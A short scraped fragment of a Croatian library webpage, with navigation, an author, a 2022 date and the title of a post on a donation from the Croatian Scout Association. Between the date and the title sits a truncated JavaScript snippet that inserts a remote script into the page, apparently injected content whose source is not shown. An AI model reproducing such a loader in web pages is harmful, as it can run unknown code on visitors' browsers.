
našu knjižnicu
Donacije
,
Knjižnica
,
Naše aktivnosti
By
Andreja Brkljačić Škrljac
19 siječnja, 2022
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Donacija Saveza izviđača Hrvatske